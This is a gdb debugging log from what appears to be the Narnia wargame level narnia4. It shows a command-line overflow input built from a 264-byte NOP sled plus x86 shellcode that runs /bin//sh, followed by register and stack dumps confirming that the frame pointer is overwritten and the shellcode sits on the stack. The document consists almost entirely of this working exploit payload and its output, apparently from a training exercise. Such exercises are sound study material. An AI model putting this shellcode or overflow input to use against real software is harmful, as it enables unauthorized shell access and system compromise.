 (gdb) b *main+130
Breakpoint 1 at 0x804852d
(gdb) r $(python -c "print '\x90'*264 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80' ")
Starting program: /narnia/narnia4 $(python -c "print '\x90'*264 + '\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x4
0\xcd\x80' ")
Breakpoint 1, 0x0804852d in main ()
(gdb) i r
eax 0x0 0
ecx 0xffffd7c0 -10304
edx 0xffffd4c3 -11069
ebx 0x0 0
esp 0xffffd4ac 0xffffd4ac
ebp 0x90909090 0x90909090
esi 0x2 2
edi 0xf7fc5000 -134459392
eip 0x804852d 0x804852d <main+130>
eflags 0x292 [ AF SF IF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb) x/100x $esp
0xffffd4ac: 0x6850c031 0x68732f2f 0x69622f68 0x89e3896e
0xffffd4bc: 0xb0c289c1 0x3180cd0b 0x80cd40c0 0xf7fc5000
0xffffd4cc: 0xf7ffdc0c 0xf7ffd000 0x00000000 0x00000002
0xffffd4dc: 0xf7fc5000 0x00000000 0xdbeff1ab 0xe1021dbb
0xffffd4ec: 0x00000000 0x00000000 0x00000000 0x00000002
0xffffd4fc: 0x080483b0 0x00000000 0xf7fee710 0xf7e2a199
0xffffd50c: 0xf7ffd000 0x00000002 0x080483b0 0x00000000
0xffffd51c: 0x080483d1 0x080484ab 0x00000002 0xffffd544
0xffffd52c: 0x08048530 0x08048590 0xf7fe9070 0xffffd53c
0xffffd53c: 0xf7ffd920 0x00000002 0xffffd691 0xffffd6a1
0xffffd54c: 0x00000000 0xffffd7c6 0xffffd7d9 0xffffdd95
0xffffd55c: 0xffffddb0 0xffffdde6 0xffffddfb 0xffffde13
0xffffd56c: 0xffffde22 0xffffde33 0xffffde48 0xffffde5c
0xffffd57c: 0xffffde69 0xffffde75 0xffffde7e 0xffffde91
0xffffd58c: 0xffffdeb4 0xffffdecb 0xffffdee2 0xffffdef5
0xffffd59c: 0xffffdf01 0xffffdf18 0xffffdf28 0xffffdf3c
0xffffd5ac: 0xffffdf47 0xffffdf4f 0xffffdf68 0xffffdf78
0xffffd5bc: 0xffffdfb6 0xffffdfd4 0x00000000 0x00000020
0xffffd5cc: 0xf7fd7c90 0x00000021 0xf7fd7000 0x00000010
0xffffd5dc: 0x178bfbff 0x00000006 0x00001000 0x00000011
0xffffd5ec: 0x00000064 0x00000003 0x08048034 0x00000004
0xffffd5fc: 0x00000020 0x00000005 0x00000008 0x00000007
0xffffd60c: 0xf7fd9000 0x00000008 0x00000000 0x00000009
0xffffd61c: 0x080483b0 0x0000000b 0x000036b4 0x0000000c
0xffffd62c: 0x000036b4 0x0000000d 0x000036b4 0x0000000e
(gdb)